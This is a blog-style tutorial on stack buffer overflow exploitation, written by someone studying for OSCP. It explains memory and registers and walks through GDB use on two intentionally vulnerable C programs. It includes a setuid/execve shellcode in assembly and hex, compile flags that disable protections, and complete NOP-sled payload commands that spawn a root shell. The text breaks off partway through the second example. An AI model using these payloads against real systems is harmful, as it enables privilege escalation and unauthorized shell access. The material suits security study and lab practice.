The First Path to Malware Research - Buffer Overflow Analysis.
If you follow up my latest post, you can see that it’s being long time since I upload my latest post here, and you may know that I am working on and preparing to the OSCP exam, which is the ultimate certification in my case. One of the attacks that I have learn on that path and exciting me much, so much so that it gives me chills, is buffer overflow attack. I have seeing many attacks, from the application level to the low level, which is called also the infrastructure level, in my case I have found my self more enjoyable by learning buffer overflow, and after I finish my first attack on that low memory, I finally recognized what I really what to do on the cyber security field is to be cyber security researcher, which mean, among to the others, to know how to analysis malware and viruses, how to track their actions, and understand what they design to do, if you search about that on linkedin, you should find research type of jobs that include reverse engineering.
If you ask my Mentor, Sagi Kedmi, about that, I am sure that he will be say “you need to be the developer yourself, let the other read you garbage logs”. I can say that I understand that, but after I develop my last two React-Native Apps, I was many time frustrated. On the other hand the path I have done until I have break my first program in low memory level, was so much fun and I learn a lot, so I guess that is better for me to go to that field, the malware researcher and reverse engineer.
Let’s track it done, this post agenda are:
Understand the theoretical
Buffer overflow is much like other app attack, like, we enumerate the app and search for break point which can be use later to bring some reverse shell or do other thing to gain sort of access to the server side if you will. In buffer overflow is much the same, we enumerate the program in low memory and search for injection point. This is more complicated then just find the point and inject the code, but the way to find it include the two steps as in the application injection point:
- Full Enumeration.
- Pre-Exploit Injection.
- Exploitation.
First let’s understand in the eazy way how it work, it much like a bucket, if you have a bucket you surely know how much water you can insert to it, if you insert more than the bucket can contains, the water will flow out the bucket, and that what happens on buffer overflow. We have a memory space that contain data, and we insert more data than the memory segment can contain.
The problem that the buffer overflow made is not just flow out the memory segment, it flow out with new instruction which in some way make the program to execute the new instruction like they are part of the program it self, you can think of it like someone give some laboratory guide instruction to do X and Y and Z, and he does, but in some point the instruction was change by another person without the laboratory guy notice and after he have ran them he gets other reactions that he expected to see.
 Figure 2 laboratory explosion.
So, to understand it deeply, on the computer we have what called RAM (Random Access Memory), that RAM hold a portion of virtual memory (the complete virtual memory space includes both RAM and potentially disk space), and when some code are executable the initial data of the program are loaded into the virtual memory space, this often includes instructions, libraries, and static data.
Then the operating system maps virtual addresses used by the program to physical addresses in RAM. This mapping allows the program to interact with memory using virtual addresses, while the operating system manages the actual locations in physical memory.
The memory segments, are defined within the virtual address space of a program. Each segment is associated with a range of virtual addresses that the program uses to access and manage different types of data and instructions.
There is several memory segments, heap, stack, data, text and more. on our case we’re going to be looking primarily at the stack segment which we going to abuse on the examples over that post.
In the case of the stack, it contains virtual addresses that represent the memory locations for function calls, local variables, and the return addresses for the program’s execution flow. These virtual addresses are used by the program, and the operating system manages the mapping of these virtual addresses to actual physical addresses in RAM or on disk.
So, when a program runs, it works with virtual addresses within its various memory segments, and the operating system takes care of translating these virtual addresses to the appropriate physical addresses in the underlying hardware. This abstraction helps in efficient memory management and allows for flexibility in handling memory resources.
A virtual address is typically represented as a numerical value that serves as an identifier for a location within a program’s virtual address space. The format and length of virtual addresses depend on the architecture and operating system in use. The size of a virtual address is determined by the architecture. Common sizes include 32-bit and 64-bit virtual addresses. Virtual addresses are often represented in hexadecimal for readability. For example:
- In a 32-bit system: 0x00000000 to 0xFFFFFFFF
- In a 64-bit system: 0x0000000000000000 to 0xFFFFFFFFFFFFFFFF
Just remember that each virtual addresses are used as references to locations in the program’s memory, including code, data, and other segments. The stack segment in a program’s virtual address space does, in a sense, point directly to the addresses that are involved in the program’s execution flow. The stack is a Last In - First Out (LIFO) data structure that is used for managing function calls, local variables, and the program’s execution flow.
And this is the point on our case that we must to understand, since we aim to overflow the memory, overwriting the stack and gaining control, we can manipulate it by overwriting it with a virtual address pointing to our malicious code, allowing us to execute it.
Note that the small pieces of data found in each memory segment are utilized by the CPU. These data, commonly referred to as registers such as EAX and EBX, serve as temporary storage for calculations. The CPU processes instructions from the memory segment, determining how to manipulate and operate on the stored data.
Let’s break down the process of executing code step by step, simplifying the explanation.
Loading Code: When you run a program, the operating system loads the executable code from the disk into the computer’s memory.
Memory Segments: The memory is divided into segments like the code segment (for executable instructions), data segment (for global variables), heap (for dynamic memory), and stack (for managing function calls and local variables).
CPU Registers: The CPU, the brain of the computer, has special storage locations called registers. General-purpose registers like EAX, EBX are used for quick data storage and manipulation.
Instruction Fetch: The CPU fetches instructions from the code segment in memory, and the program counter (a special register, the IP - Instruction Pointer) keeps track of the next instruction to be executed.
Instruction Decode and Execute: The CPU decodes the fetched instruction and performs the corresponding operation. This could be arithmetic, logic, or control-flow operations.
Memory Access: Data may be read from or written to memory during instruction execution. This involves using memory addresses.
Registers in Action: General-purpose registers (like EAX) store temporary data during calculations.
Function Calls: When a function is called, the stack is used to manage information like return addresses, local variables, and parameters.
Return from Functions: When a function returns, the stack is used to retrieve the return address and resume execution from that point.
CPU Control Flow: The CPU’s control unit manages the flow of instructions, ensuring they are executed in the correct order.
Exception Handling: If an error occurs or a special condition arises, the CPU may trigger an exception, leading to specific actions or interrupting the normal flow.
In summary, when you run code, the CPU fetches and executes instructions stored in memory. Registers help with quick data storage, and different memory segments organize data and code. The stack is crucial for managing function calls, while the CPU’s control unit oversees the flow of instructions. It’s a complex dance orchestrated by the CPU to make your program run.
 Figure 3 The operation when code are executed.
Debugging tools and how to use them.
If we have some program and we want to make research to analysis if we can perform buffer overflow on it, we must run some debugging tool that help us for understand how the program work and identified if we can overflow it, also after we have found that program is vulnerable, the full operation to make code the abuse the program for buffer overflow are done side by side with that debugging tool.
We can find several debugging tool, since we talk about linux, we going to check the debugging tool that fit for linux. In our case we going to use GDB (GNU Debugger), but also you can use another tools, for example, EDB, IDE Pro, Valgrind, strace, ltrace, gdbserver, perf, rr (Mozilla’s Record and Replay), Various strace and ltrace GUIs (Graphical User Interfaces).
Also, you can find Ghidra which can help a lot on reverse some binary and understand the code, but we will talk about it on another post.
Before we going to dive into the first code, on the follows examples we going to use some shellcode, so we will create buffer overflow and run our malicious code so we should get back new shell from our execution.
The following shell code I found over exploit db, which is 13333.txt:
1
https://github.com/blackorbird/exploit-database/blob/master/shellcodes/lin_x86/13333.txt
First we going to compile that code and make some binary files of it, after that we will create hex values so we can use it as the malicious part on our buffer overflow.
The original code look like the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
;shellcode.asm
global _start
section .text
_start:
  ;setuid(0)
  xor ebx,ebx
  lea eax,[ebx+17h]
  cdq
  int 80h
  ;execve("/bin/sh",0,0)
  xor ecx,ecx
  push ecx
  push 0x68732f6e
  push 0x69622f2f
  lea eax,[ecx+0Bh]
  mov ebx,esp
  int 80h
That code should be save as shellcode.asm, then we use the following code for change it’s format to elf file so we can make it as binary file:
1
nasm -f elf32 -o shellcode.o shellcode.asm
Now, we going to links the object file “shellcode.o” into an executable binary named “shellcode” using the GNU Linker. The resulting binary is a 32-bit ELF executable that can be executed on a compatible system.
1
ld -m elf_i386 -o shellcode shellcode.o
We can check now it if work and give us new shell on our terminal:  Figure 4 New shell on our terminal.
Now, we want to convert that binary to hex value so we can use it on the buffer overflow example here. We going to use the command objcopy to extract the binary content of the .text section from the input file “shellcode” and saves it into a new file named “shellcode.bin”. This is often done to extract the raw machine code (binary) from an executable or object file, which can be useful for various purposes such as embedding in other programs or systems.
1
bjcopy -O binary -j .text shellcode shellcode.bin
Now with the next command we going to convert the binary content of “shellcode.bin” into a format commonly used in shellcode or other contexts where raw hexadecimal representation is needed. The output will be a series of \x prefixed hexadecimal values representing each byte in the binary file.
1
xxd -p -c 1 shellcode.bin | awk '{printf("\\x%s", $1)}'\n
the output of that should be our hex shell code values that we need to our buffer overflow example:
1
\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80
Also we need to know the length of our shellcode so we can use it for our calculation:
#!/bin/bash

shellcode="\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80"

# Remove the escape characters and calculate the length
length=$(echo -n -e $shellcode | wc -c)

echo "Length of shellcode: $length bytes"
The output for that one is:Length of shellcode: 28 bytes.
So now we can start on our first example, let’s look on our first code, the following code is the vulnerable for buffer overflow since the buffer size have no boundaries.
#include <stdio.h>
#include <string.h>

int main(int argc, char** argv) {
    // Declare a character array 'buffer' with a size of 500 bytes
    char buffer[500];

    // Copy the string from the command line argument argv[1] into the 'buffer'
    strcpy(buffer, argv[1]);

    // Return 0, indicating successful execution
    return 0;
}
Let’s break it down, the line int main(int argc, char** argv) is the declaration of the main function in a C program.
int this specifies that the return type of the main function is an integer. The main function typically returns an integer value to the operating system, indicating the exit status of the program. A return value of 0 usually indicates successful execution, while a non-zero value often indicates an error or abnormal termination.
main this is the name of the function. In C, every program must have a main function, and execution of the program starts from the main function.
(int argc, char** argv) these are the parameters of the main function:
int argc stands for “argument count” and represents the number of command-line arguments passed to the program. It includes the name of the program itself as the first argument.
char** argv stands for “argument vector” and is an array of strings representing the command-line arguments. Each element (argv[i]) is a string (character array) containing one of the arguments. The first argument (argv[0]) is the name of the program. Also please note that on that case we can insert even more then four arguments.
The line char buffer[500]; declares a character array named buffer with a size of 500 bytes. The line strcpy(buffer, argv[1]); are used to take the user input on argv[1] and store it on the buffer that was create earlier . In the end of the code it return 0, which mean no output should appear on the screen.
This code are vulnerable for buffer overflow because, although there is size for the buffer, there is no checking how much data was insert on argv[1], so, if there is more then 500 characters on argv[1] it insert it to buffer which should contain only 500, which mean the pieces of data that was inserted are overwrite other field which can overwrite the instructions and take down the program or the binary file on our case.
Now, lets compile that code:
1
gcc -fno-stack-protector -z execstack -m32 -no-pie vuln1.c -o vuln1
This command compiles the C source file vuln1.c into a 32-bit executable named vuln1 with specific security features disabled or modified to facilitate certain types of low-level programming, security research, or exploitation scenarios.
so now, let’s look on that closely, we run gdb for debug that code using:
1
>gdb ./vuln1

After run that code we can run list command for see the lines of code, please note, if the code was compile without debugging flag, we aren’t be able to see the full lines of code, to run flag for debugging in gcc we can use -g on the compile process.

If we run disassemble main we will be able to see the assembly version of our code, these list may seen odd to a new student on that reverse engineer field, but it not so difficult to understand, so let’s break it down column after column.
On the first column we can see the odd number, 0x00001139, this number represent the address location for the following line of code, next to it we can see <+0> which is indicates that the assembly instruction locate on 0 byte which mean that this is the start location of the code, you can see that this number goes up, on the third line we can see 4, which represent that the assembly instruction is 4 bytes away from the previous instruction.
push %ebp is instructing the processor to push the value currently stored in the %ebp register onto the stack. The base pointer register is commonly used to point to the base of the current stack frame in function calls.
Now, let’s break down the assembly code line by line for getting good understanding how it work and what the CPU have done on each.
push %ebp: the %ebp is register that operate by the CPU, the operator on that case is push which push %ebp to the stack, since the %ebp is the base pointer register, by doing that operation the stack should contain the EBP value.
mov %esp, %ebp: in that case the operator is mov, which use to move data from one location to another, the source register in our case is ESP which is the stack pointer, and the operation is moving the value on that ESP to the EBP which is the base pointer for the stack frame.
sub $0x210, %esp: on that case the operator are subtracts one value from another. so the value $0x210 are subtracted from %esp, which mean the stack pointer is adjusted by subtracting 528 bytes (0x210 in hexadecimal).
mov %edi, -0x204(%ebp): on that case the operation is move again, so %edi, which holds the first function argument, are stored at an offset from the base pointer (0x204 are represent 516 bytes).
mov %esi, -0x210(%ebp): move the %esi value to the %ebp, this is the second function argument is stored at an offset from the base pointer.
mov -0x210(%ebp), %eax: again, move the %ebp value to the register EAX. Which mean the second function argument is loaded into %eax.
add $0x8, %eax: on that line, the operation is to add one value to another, so the value $0x8 are added to EAX, which mean the value in %eax is incremented by 8.
mov (%eax), %edx: again, moe operator, the value pointed to by %eax is loaded into %edx.
lea -0x200(%ebp), %eax: The lea are stand for Load Effective Address which computes the address and loads it into a register, so the effective address is calculated and loaded into %eax.
mov %edx, %esi: move the value from EDX register to ESI which is used as an argument for the strcpy function.
mov %eax, %edi: move the holds the calculated address on EAX register to EDI which is used as an argument for the strcpy function.
call 0x1030 <strcpy@plt>: the operator here are performs a function call, you can see immediate value. It’s the address of the strcpy function in the procedure linkage table (PLT).
mov $0x0, %eax: which in that case make EAX register with value of 0, meaning it reset that register.
leave: operator that is often used in function epilogue to restore the stack frame.
ret: this operator performs a function return, which mean on our case return value to the teminal, since it have no value to return (so design on the code), this operator return nothing.
Performing the attack.
So now let’s perform the attack, first we going the execute the code, we will see that it get some error.
We getting this error, because the function should get at least one argument, so we must insert one argument, by doing so we can see that nothing goes back, we have no output as it should be.
So now, back again to gdb, we will run command inside of that to execute the code with one argument that are far more longer then 500 characters, just remember, the code design in such way that the buffer can only contain 500 characters but there is no function ot operator that boundaries the argument1 value and there is no check what is the length of that value, and this is the case of making buffer overflow, so we going to use the command run with line of python code to make the argument 1 as input to that small program, we insert A char which is \x41 on hexadecimal.
The python code I used (which is python2 in my case) make 500 of A’s and insert it as an argument into the running program which is our vuln1. then after running it we should get segmentation fault.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─$ gdb ./vuln1
GNU gdb (Debian 13.2-1) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./vuln1...
(gdb) run $(python2 -c 'print "\x41" * 500')
Starting program: /home/kali/Desktop/BO/binaries/vuln1 $(python2 -c 'print "\x41" * 500')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
 Figure 8 Segmentation fault after insert 500 of A’s.
If we check the registers we will see that the eip register was fill up with \x41, so the system doesn’t know how to operate with that value, so this is why we get that error, in fact on this case we overwrite the eip. we also can check the memory address to see the full vules that got in the stuck, the register esp is setup on the start of the stuck, so we can follow it and see all the characters we insert to the buffer.
To see the registers location we can run info registers, this will display the registers and their values and also the location address for each register.
 Figure 9 Registers information.
On our case ESP is point to the address 0xffffcd00, so this is the start point we want to display the memory address table from the buffer. Since we know that the buffer size is 500, we will run the following that should display the first 500 bytes on that stack, we can use the address like as follow:
x/500 0xffffcd00
Or we can make it simple by run the following
1
x/500 $esp
Then if we scroll down, we will able to see the values of \x41 we insert which cause the segmentation fault on the EIP. On assembly the ESP (stack pointer) are used to store the data that flow in and out the program. On our case the EIP was overwrite with \x41 values, and we can see that list of \x41 over the stack, so this may mean that we can store the shellcode on the stack and then create return address and overwrite the EIP with it.
The return address to the top of the stack is 0xffffcd00, since our A chars are not on the top, we need to figure out what is the return address we need to use.
But first let’s find the location of the EIP. We can change the inserted data in some way that we will be able to understand how much chars need to be inserted for overwrite the EIP. On our case we going to run the following:
1
run $(python2 -c "print 'A'*496 + 'B'*4")
On that case, we going to load 500 chars to the buffer (arg1), we load 496 chars of A’s and more 4 chars of B’s. Then we can see that by running that command and info registers after it, the EIP was filled up with B chars.
 Figure 9 Registers information after fault error.
That is mean we want to overwrite that EIP so we have control on the instruction pointer to point back to our code location, also called return address, if we have the return address that is the location of our code, this is the address we should insert to EIP.
So now we can filled the stack with our shellcode, since we know that the crash occur when the stack are filled up with 500 chars and we also know that our code is 28 bytes long and the last 4 are used for EIP overwriting, we can came up with the following:
1
run $(python2 -c "print 'A'*468+<shellcode>+'B'*4")
This input should make the crash again, but we now should see our shellcode inserted to the stack.
1
(gdb) run $(python2 -c "print 'A'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'B'*4")
then run the following to view the esp values:
1
x/500x $esp
 Figure 10 A’s chars (\x41) on our stack.
You can see that the A’s start between 0xffffcfd0 and 0xffffcfe0. If we want we can find the exact location of the start our A’s with the following command.
1
x/4 0xffffcfd0
 Figure 11 Finding the exact location of our inserted data.
So, we can use the exact location of the starting code for our shell, meaning, that location address will be the return address we write over the EIP, in that way we can execute the code since the EIP is the pointer that responsible on the instruction way, so it point to some address that locate the code and execute it. But there is more option that we can do, on assembly there is NOP byte, which is \x90 and it use as sled (slide), because if the system get such byte \x90 it just jump to the next byte, which mean that if there is chains of \x90 it will go to the next, and next, and next, until it will be find some code for execution.
If we chose to use that way of execution, we can use the return address that we saw earlier ( on figure 10) 0xffffcfe0, that return address not point to the first byte of our code, instead it point to several bytes next to it, so in our case, if we use that and instead of A we using NOP byte, it will go next and next until it will get to our shellcode.
So the new line of code should look like the following:
1
(gdb) run $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\xe0\xcf\xff\xff'")
The last four bytes is our return address which we write done way, so the return address was: ffffcfe0. We write it backwards e0cfffff. With our shellcode we can run it and get shell directly from gdb.
 Figure 13 Our shell from vuln1 file on GDB.
So now it should work directly from our terminal, after several check on my machine I found that this code give me segmentation fault, since on gdb it working, I was wonder why on that case it doesn’t work right.
 Figure 14 Again segmentation fault.
I have made some test again and came up with the following which work on the terminal directly:
1
./vuln1 $(python2 -c "print '\x90'*372+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x21\xd0\xff\xff'+'C'*96")
 Figure 15 Buffer overflow for new shell.
That issue because there is a different between the terminal environment and gdb environment, there is solution that I have found here which allow to run the program on the terminal and gdb in identical way so the injection code will work, we just need use env -i "<variables> <prog>".
I am not sure that this issue occur because of my kali linux, as far as I know the environment are change when I have start my gdb.
I you need to debug such issue you need to run ulimit -c unlimited which allow core dump, then you need to run the program again to get the error of “segmentation fault” and the run gdb ./vuln1 core, this allows you to analyze a core dump generated by a crashed program. A core dump is a file that captures the memory contents of a running process at the time of a crash.
So, let’s summaries that, there is a path we can use to achieve our goal by manipulation the binary file it self:
0. Spiking - enumerate the application or program args.
1. Fuzzing - enumerate the program and find the point it crash.
2. Finding the offset - trying to find the max size for the crash point, meaning how much more data we can insert to the crash point in such way that the execution not change the stack and EIP location.
3. Overwrite the EIP - running msf-pattern_create -l <number> and find on the crash point, where the EIP location, we can use the msf-pattern_offset -q <eip value> command.
4. Finding the bad chars - after finding the size that can be use for the crash, find what chars are the bed chars, we can use the following command badchars -f python, then after crash, if the location of the EIP was change it’s mean that there is some char that have special command, so we need to go the register and find the badchars location and remove the chars needed.
5. Right module - that is an step that we look at it later on, on that step if we have some of .dll or module the app using we will search one that not compiled with memory protection, the location of the module is important because we may use it on the EIP.
7. Generate shellcode - after we have done all, we can make reverse shell and use EIP to point it, the shell code can be done by using msfvenom, or we can use some nasm shell code and compile it in such way that we will be able to insert it to the execution for our buffer overflow.
So now let’s do the same on another binary file, but now let’s make it more interesting, the source code is as follow:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <stdio.h>
#include <string.h>

void convertToUppercase(char *str) {
    int length = strlen(str);

    for (int i = 0; i < length; ++i) {
        // This line introduces a vulnerability by not checking the bounds of the array
        str[i] = str[i] + ('A' - 'a');
    }
}

int main (int argc, char** argv)
{
	char inputString[500];
	strcpy(inputString, argv[1]);
	convertToUppercase(inputString);
	printf("Uppercase string: %s\n", inputString);

	return 0;
}
This code was compiled with the following flags:
1
gcc -fno-stack-protector -z execstack -no-pie  -m32 -o ../binaries/vuln2 ./vuln2.c

By running it with args, you should get the Uppercase of each char, so if your input is a the Uppercase should be A, if your input is b, the output should be B and so on.
 Figure 16 Output of vuln2 file.
So now we run GDB with that file, and test it, since the function that convert the chars to Uppercase, we need to debug the binary before the convertToUppercase function was running, but before it we can get segmentation fault by running 500 chars of a.
 Figure 17 Output of vuln2 file.
You can see and understand that I am using a and not A since we have here the convertToUppercase function, and since I want to see that the EIP was overwrite with bunch of A, I am using a instead.
So now we need to find the location of the EIP, in my guess it’s the last 4 chars, so run 496 chars of a and 4 chars of b.
 Figure 18 Overwrite the EIP with
 B.
So now it’s time to check the bad chars if we have such on our case, we can run the command badchars on our kali, or just run the following:
1
badchars -f js | sed 's/ //g' | sed 's/"//g' | sed 's/+//g' | tr -d "\n"
The output should be the following:
We can use that output on our debugging, but now it’s time to make break point to main and then run that badchars check, so run break main will give us the first break point on our gdb.
 Figure 20 Make break point to main and check badchars.
So now we need to look on our stack and search for the location of bad chars, since I have users multiple A we need to find \x41 first and then I should look for the order of the chars for bad chars.
On our case the bad chars are \x01, \x09, \x20, the 01 char was not dispay on the screen and the others was change to \x00 which is not in place, that mean that these chars are used for another direction on the binary file, so we need to avoid using them on our executable code.
 Figure 21 Checking the badchars location.
The chars on our shell code not contain these bad chars so we still use it:
1
\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80
So now we need to make SLAD to our shell code, since we know that the segmentation fault occur on 500 chars long we can calculated what we need:
1
run $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x62\x62\x62\x62'")
Please note, the \x62 is b, since I want to see EIP overwrite with BBBB and since we have convertToUppercase function, I must to use lowercase b for that case.
 Figure 22 Running the code with overwrite the EIP.
Now, think about it, if we must write \x62 for get \x42 as the output for overwrite the EIP, it’s mean that we must insert EIP address that contain value of uppercase for the address that point to our SLAD, so let’s check the ESP what is that address.
 Figure 23 Searching for the correct address.
